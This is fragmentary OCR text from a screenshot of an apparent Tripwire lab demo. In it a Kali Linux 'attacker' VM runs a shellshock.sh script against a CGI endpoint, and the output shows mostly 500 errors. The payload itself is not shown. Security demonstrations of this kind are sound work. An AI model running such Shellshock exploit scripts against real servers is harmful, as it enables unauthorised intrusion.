 Attacker.kkc on esxsedemo02.lab.tripwire.com
pwire
Sam
Recon
206.6
File View VM
Applications Places root
Terminal
File Edit View Search Terminal Help
who
root@attacker: ~
Help
sh shellshock.sh
sh
arget_url target_type
sh 206.66.66.66 http://201.101.101.101/cgi-bin/orde
pache2httpd (pid 9515) already running
//201.101.101.101/cgi-bin/order.cgi
80... connected.
esponse... 500 Internal Server Error
Internal Server Error.
//201.101.101.101/cgi-bin/order.cgi
80... connected.
HTTP request sent, awaiting response... 500 Internal Server Error
2015-08-24 16:35:09 ERROR 500: Internal Server Error.
--2015-08-24 16:35:11-- http://201.101.101.101/cgi-bin/order.cgi
Connecting to 201.101.101.101:80... connected.
HTTP request sent, awaiting response...
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@attacker: ~ [Iceweasel] Terminal
To release cursor, press CTRL + ALT
5